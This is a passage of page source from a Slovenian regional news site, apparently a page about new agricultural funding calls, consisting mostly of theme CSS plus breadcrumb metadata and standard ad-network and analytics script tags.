    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #f4511e;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #f4511e transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #f4511e !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f4511e;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f4511e !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #f4511e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f4511e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f4511e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f4511e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f4511e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f4511e;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f4511e !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f4511e;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f4511e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(244, 81, 30, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #424242;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #424242 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #424242;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #424242 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #222222;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #222222;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ededed;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #f4511e;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ededed;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #f4511e;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #f4511e;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #f4511e;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f4511e transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #f4511e;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ededed;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, #f4511e));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='#f4511e', GradientType=0 );
    }

    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #424242;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.15;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-size:12px;
	line-height:30px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        line-height:50px;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Open Sans";
	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Open Sans";
	font-size:14px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 22px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-size:11px;
	line-height:11px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Open Sans";
	
	}
     
    .td_module_1 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:14px;
	line-height:20px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_16 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td_module_mx1 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx2 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx3 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx4 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx7 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx8 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_block_trending_now .entry-title a {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-size:13px;
	line-height:19px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-size:11px;
	line-height:15px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }


    
	.post .td-post-header .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }





	
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	font-size:17px;
	line-height:31px;
	
    }
    
    .td-post-content h1 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h2 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h3 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h4 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h5 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h6 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }





    
    .post .td-category a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }




    
	.footer-text-wrap {
		font-size:13px;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
	}




	
    .category .td-category a {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Open Sans";
	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
	}
	
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 30px;
    }

    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 50px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 50px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 50px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 50px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://mojepodravje.si/",
                                "name": "Doma"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://mojepodravje.si/rubrika/dogodki/",
                                "name": "Dogodki"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://mojepodravje.si/novi-razpisi-na-podrocju-kmetijstva/",
                                "name": "Novi razpisi na področju kmetijstva"                                
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.mojepodravje.si.ROS */
ado.master({id: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

<!--GA code-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
